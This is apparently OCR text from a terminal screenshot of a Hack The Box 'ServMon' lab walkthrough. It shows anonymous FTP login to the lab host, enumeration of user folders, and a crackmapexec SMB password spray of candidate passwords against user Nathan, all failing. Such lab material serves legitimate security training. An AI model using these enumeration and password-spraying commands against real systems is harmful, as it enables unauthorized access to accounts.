 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Fri Jun 19
15:43
root@gibson
File Edit View Search Terminal Help
dirbust-out ftp nmap passwords.txt
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/servmon]
└──╼ [★]$ ftp 10.10.10.182
^C┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/servmon]
└──╼ [★]$ ftp 10.10.10.184
Connected to 10.10.10.184.
220 Microsoft FTP Service
Name (10.10.10.184:ippsec): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir Users
200 PORT command successful.
125 Data connection already open; Transfer starting.
01-18-20 12:06PM <DIR> Nadine
01-18-20 12:08PM <DIR> Nathan
226 Transfer complete.
ftp> exit
221 Goodbye.
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/servmon]
└──╼ [★]$ vi users.txt
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/servmon]
└──╼ [★]$ crackmapexec smb 10.10.10.184 -u users.txt -p passwords.txt
SMB 10.10.10.184 445 SERVMON [*] Windows 10.0 Build 18362 (name:SERVMON) (domain:ServMon) (signing:False) (SMBv1:
False)
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:1nsp3ctTh3Way2Mars! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:Th3r34r3To0M4nyTrait0r5! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:B3WithM30r4ga1n5tMe STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:L1k3B1gBut7s@W0rk STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:0nly7h3y0unGWi11F0l10w STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:IfH3s4b0Utg0t0H1sH0me STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:Gr4etN3w5w17hMySk1Pa5$ STATUS_LOGON_FAILURE
[0] 0:sudo 1:bash- 2:python3*Z "parrot" 15:43 19-Jun-20